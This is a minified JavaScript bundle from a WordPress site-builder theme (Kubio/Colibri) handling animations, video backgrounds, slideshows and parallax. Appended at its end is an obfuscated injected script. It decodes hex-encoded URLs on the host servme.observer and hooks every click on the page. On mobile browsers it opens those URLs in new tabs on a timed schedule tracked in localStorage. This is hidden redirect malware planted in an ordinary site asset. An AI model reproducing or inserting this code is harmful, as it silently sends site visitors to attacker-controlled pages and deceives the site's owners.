0!==n&&n,this.prefixes=["","-moz-","-o-animation-","-webkit-"],this.queue=[],this.start()},e.Animation.prototype={start(){this.isSlideEffect()&&this.setElementHeight(),this.addToQueue(),this.clean(),this.animate()},addToQueue(){this.queue.push(this.effect)},setElementHeight(){this.$element.height(this.$element.outerHeight())},removeElementHeight(){this.$element.css("height","")},isSlideEffect(){return"slideDown"===this.effect||"slideUp"===this.effect},isHideableEffect(){return-1!==t.inArray(this.effect,["fadeOut","slideUp","flipOut","zoomOut","slideOutUp","slideOutRight","slideOutLeft"])},isToggleEffect(){return"show"===this.effect||"hide"===this.effect},storeHideClasses(){this.$element.hasClass("hide-sm")?this.$element.data("hide-sm-class",!0):this.$element.hasClass("hide-md")&&this.$element.data("hide-md-class",!0)},revertHideClasses(){this.$element.data("hide-sm-class")?this.$element.addClass("hide-sm").removeData("hide-sm-class"):this.$element.data("hide-md-class")?this.$element.addClass("hide-md").removeData("hide-md-class"):this.$element.addClass("hide")},removeHideClass(){this.$element.data("hide-sm-class")?this.$element.removeClass("hide-sm"):this.$element.data("hide-md-class")?this.$element.removeClass("hide-md"):(this.$element.removeClass("hide"),this.$element.removeClass("force-hide"))},animate(){if(this.storeHideClasses(),this.isToggleEffect())return this.makeSimpleEffects();this.$element.addClass("kubio-animated"),this.$element.addClass(this.queue[0]),this.removeHideClass();const e=this.queue.length>1?null:this.completeCallback;this.complete("AnimationEnd",t.proxy(this.makeComplete,this),e)},makeSimpleEffects(){"show"===this.effect?this.removeHideClass():"hide"===this.effect&&this.revertHideClasses(),"function"==typeof this.completeCallback&&this.completeCallback(this)},makeComplete(){this.$element.hasClass(this.queue[0])&&(this.clean(),this.queue.shift(),this.queue.length&&this.animate())},complete(e,i,n){const s=e.split(" ").map((function(t){return t.toLowerCase()+" webkit"+t+" o"+t+" MS"+t}));this.$element.one(s.join(" "),t.proxy((function(){"function"==typeof i&&i(),this.isHideableEffect()&&this.revertHideClasses(),this.isSlideEffect()&&this.removeElementHeight(),"function"==typeof n&&n(this),this.$element.off(s.join(" "))}),this))},clean(){this.$element.removeClass("kubio-animated").removeClass(this.queue[0])}},e.Animation.inherits(e)}(e),function(){const i=n+"animation";t.fn[i]=function(i,n){const s="fn.animation";return this.each((function(){const o=t(this);o.data(s,{}),o.data(s,new e.Animation(this,i,n))}))},t.fn[i].options={},e.animate=function(t,e,n){return t[i](e,n),t}}(),function(e){e.Detect=function(){},e.Detect.prototype={isMobile:()=>/(iPhone|iPod|BlackBerry|Android)/.test(navigator.userAgent),isDesktop:()=>!/(iPhone|iPod|iPad|BlackBerry|Android)/.test(navigator.userAgent),isMobileScreen:()=>t(window).width()<=768,isTabletScreen:()=>t(window).width()>=768&&t(window).width()<=1024,isDesktopScreen:()=>t(window).width()>1024}}(e),function(e){e.Utils=function(){},e.Utils.prototype={disableBodyScroll(){const e=t("html");let i=window.innerWidth;if(!i){const t=document.documentElement.getBoundingClientRect();i=t.right-Math.abs(t.left)}const n=document.body.clientWidth<i,s=this.measureScrollbar();e.css("overflow","hidden"),n&&e.css("padding-right",s)},measureScrollbar(){const e=t("body"),i=document.createElement("div");i.className="scrollbar-measure",e.append(i);const n=i.offsetWidth-i.clientWidth;return e[0].removeChild(i),n},enableBodyScroll(){t("html").css({overflow:"","padding-right":""})}}}(e),e}();window.Colibri=t;const e=t;var s,o=i(1296),r=i.n(o);(s=window.jQuery).throttle||(s.throttle=function(t,e,i){let n,s;return e||(e=250),function(){const o=i||this,r=+new Date,a=arguments;n&&r<n+e?(clearTimeout(s),s=setTimeout((function(){n=r,t.apply(o,a)}),e)):(n=r,t.apply(o,a))}}),s.debounce||(s.debounce=r()),s.event.special.tap||(s.event.special.tap={setup(t,e){s(this).on("touchstart",s.event.special.tap.handler).on("touchmove",s.event.special.tap.handler).on("touchend",s.event.special.tap.handler)},teardown(t){s(this).off("touchstart",s.event.special.tap.handler).off("touchmove",s.event.special.tap.handler).off("touchend",s.event.special.tap.handler)},handler(t){const e=s(this);e.data(t.type,1),"touchend"!==t.type||e.data("touchmove")?e.data("touchend")&&e.removeData("touchstart touchmove touchend"):(t.type="tap",s.event.dispatch.call(this,t))}}),s.fn.respondToVisibility||(s.fn.respondToVisibility=function(t){if(!("IntersectionObserver"in window)||!("IntersectionObserverEntry"in window)||!("intersectionRatio"in window.IntersectionObserverEntry.prototype))return null;const e=new IntersectionObserver(((e,i)=>{e.forEach((e=>{t(e.intersectionRatio>0)}))}));return e.observe(this.get(0)),e}),i(9068),i(5425);class a{constructor(t,e){this.settings=e,this.element=t,this.isPlaying=!1,this.ready()}ready(){}play(){}pause(){}isPaused(){}setVideo(t){t.className="kubio-video-background-item",this.element.innerHTML="",this.element.appendChild(t),this.addResizeBind()}static test(){return!1}trigger(t){let e;"function"==typeof window.Event?e=new Event(t):(e=document.createEvent("Event"),e.initEvent(t,!0,!0)),this.element.dispatchEvent(e)}loaded(){this.trigger("video-bg-loaded")}addResizeBind(){this.trigger("video-bg-resize"),this.onResize((()=>{this.trigger("video-bg-resize")}))}onLoad(t){jQuery(this.element).on("video-bg-loaded",t)}onResize(t,e=100){t=jQuery.debounce(t,e),jQuery(window).resize(t),jQuery(window).on("orientationchange",t)}}const h=/^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|&v(?:i)?=))([^#&?]*).*/,l={native:class extends a{constructor(t,e){return super(t,e),this}static test(t){return document.createElement("video").canPlayType(t.mimeType)}isPaused(){return this.video.paused}ready(){if(this.settings.poster&&(this.element.style.backgroundImage=`url("${this.settings.poster}")`),!this.settings.videoUrl)return;const t=document.createElement("video");t.id=this.settings.id||"",t.loop="loop",t.muted="muted",t.autoplay="autoplay",t.setAttribute("playsinline",!0),this.settings.width&&(t.width=this.settings.width),this.settings.height&&(t.height=this.settings.height),t.addEventListener("play",(()=>{this.trigger("play")})),t.addEventListener("pause",(()=>{this.trigger("pause")})),t.addEventListener("loadeddata",(()=>{this.loaded()})),this.video=t,this.setVideo(t),t.src=this.settings.videoUrl}pause(){this.video.pause()}stopVideo(){this.video.pause(),this.video.currentTime=0}play(){this.video.play()}},youtube:class extends a{constructor(t,e){return super(t,e),this}static test(t){return"video/x-youtube"===t.mimeType}ready(){if(this.settings.poster&&(this.element.style.backgroundImage=`url("${this.settings.poster}")`),"YT"in window)window.YT.ready((()=>{this.loadVideo()}));else{const t=document.createElement("script");t.src="https://www.youtube.com/iframe_api",t.onload=()=>{window.YT.ready((()=>{this.loadVideo()}))},document.getElementsByTagName("head")[0].appendChild(t)}}getVideoID(){const t=this.settings.videoUrl.match(h);return t&&t.length>=2?t[1]:null}getYTOptions(){const t={videoId:this.getVideoID(),events:{onReady:t=>{const e=t.target;e.mute(),top.yt1=e,e.setPlaybackQuality("auto"),this.play(),this.loaded()},onStateChange:t=>{window.YT.PlayerState.PLAYING===t.data?this.trigger("play"):window.YT.PlayerState.PAUSED===t.data?this.trigger("pause"):window.YT.PlayerState.ENDED===t.data&&t.target.playVideo()},onError:t=>{this.player.getIframe().style.display="none"}},playerVars:{autoplay:1,controls:0,disablekb:1,fs:0,iv_load_policy:3,loop:1,modestbranding:1,playsinline:1,rel:0,showinfo:0,mute:1}};return this.settings.height?t.height=this.settings.height:t.height=1080,this.settings.width?t.width=this.settings.width:t.width=1920,t}loadVideo(){const t=document.createElement("div");window.YT,this.setVideo(t),this.player=new window.YT.Player(t,this.getYTOptions())}updateVideoSize(){if(!this.player)return;const t=jQuery(this.player.getIframe()),e=this.calcVideosSize();t.css(e),t.addClass("ready")}calcVideosSize(){const t=jQuery(this.element).outerWidth(),e=jQuery(this.element).outerHeight(),i="16:9".split(":"),n=i[0]/i[1],s=t/e>n;return{width:1*(s?t:e*n),height:1*(s?t/n:e)}}play(){this.player&&this.player.playVideo&&(this.isPlaying||(this.isPlaying=!0,this.player.playVideo()))}stopVideo(){this.player&&this.player.stopVideo&&this.isPlaying&&(this.isPlaying=!1,this.player.stopVideo())}pause(){this.player&&this.player.pauseVideo&&!this.isPlaying&&(this.isPlaying=!1,this.player.pauseVideo())}isPaused(){return YT.PlayerState.PAUSED===this.player.getPlayerState()}loaded(){this.updateVideoSize(),super.loaded()}addResizeBind(){this.onResize((()=>this.updateVideoSize()),50),super.addResizeBind()}}};class c{static componentName(){throw new TypeError("name getter should be implemented")}constructor(t,i){return this.$=jQuery,this.namespace=this.constructor.componentName(),this.utils=new e.Utils,this.detect=new e.Detect,this.init(),e.apply(this,arguments),this.start(),this.isCustomizerPreview()&&this.wpCustomize(wp.customize),this}init(){}isCustomizerPreview(){return e.isCustomizerPreview()}wpCustomize(t){}wpSettingBind(t,e){window.wp.customize(t,(function(t){t.bind(e)}))}updateData(t){this.opts=jQuery.extend({},this.opts,t),this.restart()}restart(){}start(){}}e.registerPlugin=function(t,i,n){"function"==typeof t.componentName&&(n=i,t=(i=t).componentName()),e[t]=i,e.Plugin.create(t),!1!==n&&e.Plugin.autoload(t)},e.registerPlugin(class extends c{static componentName(){return"video-background"}init(){this.videoData={},this.handler=!1,this.debouncedSetPosition=jQuery.debounce(this.updateVideoBackground.bind(this),100),this.resizeObserve=t=>{this.debouncedSetPosition()},this.resizeObserver=new window.ResizeObserver(this.resizeObserve)}generateVideo(){for(const t in l)if(l.hasOwnProperty(t)&&l[t].test(this.videoData)){this.$element.empty(),this.handler=new l[t](this.$element[0],this.videoData);break}this.handler&&(this.handler.onLoad((()=>{this.debouncedSetPosition(),this.handler.onResize((()=>this.debouncedSetPosition())),this.resizeObserver.observe(this.handler.element)})),window.hop&&(window.addResizeListener(this.$element.closest(".background-wrapper").parent()[0],this.debouncedSetPosition),this.debouncedSetPosition()))}stopVideo(){this.handler.stopVideo&&this.handler.stopVideo()}play(){this.handler.play&&this.handler.play()}updateVideoBackground(){this.handler.updateVideoSize&&this.handler.updateVideoSize(),this.setPosition()}setPosition(){if(this.handler.pause(),"none"===this.$element.children("iframe,video").eq(0).css("display"))return;const t=this.$element.children("iframe,video").eq(0),e=t.is("iframe")?50:this.opts.positionX,i=t.is("iframe")?50:this.opts.positionY,n=Math.max(t.width()-this.$element.width(),0)*parseFloat(e)/100,s=Math.max(t.height()-this.$element.height(),0)*parseFloat(i)/100;t.css({transform:`translate(-${n}px,-${s}px)`,"-webkit-transform":`translate(-${n}px,-${s}px)`}),this.$element.addClass("visible"),setTimeout((()=>{this.handler.play()}),100)}start(){this.videoData={mimeType:this.opts.mimeType,videoUrl:this.opts.video},"string"==typeof this.opts.poster&&(this.poster=this.opts.poster),this.generateVideo()}stop(){window.removeResizeListener(this.$element.closest(".background-wrapper").parent()[0],this.debouncedSetPosition)}restart(){this.stop(),this.start()}}),e.registerPlugin(class extends c{static componentName(){return"slideshow"}init(){this.currentIndex=0,this.interval=-1,this.debouncedRestart=r()((()=>{this.stop(),this.start()}),500)}addImageEffect(t,e){const i=this.opts.duration.replace("ms",""),n=this.opts.speed.replace("ms","");let s=parseInt(i)-parseInt(n);s<0&&(s=0),this.$(t).css({transition:`opacity ${n}ms ease ${s}ms`,zIndex:this.$images.length-e})}slideImage(){this.$images.eq(this.currentIndex).removeClass("current");const t=this.currentIndex+1===this.$images.length?0:this.currentIndex+1;this.$images.eq(t).addClass("current").removeClass("next"),this.currentIndex=t;const e=this.currentIndex+1===this.$images.length?0:this.currentIndex+1;this.$images.eq(e).addClass("next")}restart(){this.debouncedRestart()}start(){this.$images=this.$element.find(".slideshow-image"),this.$images.removeClass("current"),this.$images.length<=1||(this.$images.eq(0).addClass("current"),this.currentIndex=0,this.$images.each(((t,e)=>{this.addImageEffect(e,t)})),this.interval=setInterval((()=>{this.slideImage()}),parseInt(this.opts.duration)))}stop(){clearInterval(this.interval),this.$images.css({transition:"",opacity:""}),this.$images.removeClass("current next"),this.$images.eq(0).addClass("current"),this.currentIndex=0}}),i(1164),function(t,e){const i="parallax",n=function(t,n){this.namespace=i,this.defaults={},e.apply(this,arguments),this.start()};n.prototype={start(){if(this.isEnabled=this.opts.enabled,!this.isEnabled)return void this.stop();if(this.isiOS())return void this.$element.addClass("paraxify--ios");this.$element[0]&&(this.paraxify=paraxify(this.$element[0]));const e=this;this.firstRestart=!1,this.restartScriptDebounce=t.debounce((function(){!1!==e.firstRestart?e.restart():e.firstRestart=!0}),100),this._addEventListeners()},stop(){this._removeEventListener(),this.paraxify&&(this.paraxify.destroy(),this.paraxify=null)},isiOS:()=>(/iPad|iPhone|iPod/.test(navigator.platform)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!window.MSStream,restart(){this.stop(),this.start()},_addEventListeners(){window.addResizeListener(this.$element[0],this.restartScriptDebounce)},_removeEventListener(){window.removeResizeListener(this.$element[0],this.restartScriptDebounce)}},n.inherits(e),e[i]=n,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri),i(6177),i(183),i(9633),i(9665),i(9543)})(),(window.kubio=window.kubio||{}).scripts=n})();
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x48\x71\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x64\x77\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x52\x4f\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x68\x6e\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x4f\x6a\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x48\x73\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x75\x4a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x76\x55\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x71\x6b\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x68\x51\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());